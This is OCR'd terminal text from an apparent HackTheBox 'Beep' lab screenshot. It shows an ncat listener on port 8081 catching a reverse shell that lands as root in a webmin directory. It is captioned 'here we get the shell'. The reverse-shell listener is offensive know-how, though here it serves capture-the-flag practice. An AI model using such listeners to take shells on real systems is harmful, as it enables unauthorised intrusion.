 File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/beep# ncat -lvnp 8081
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 10.10.10.7.
Ncat: Connection from 10.10.10.7:39977.
bash: no job control in this shell
[root@beep webmin]# ls
here we get the shell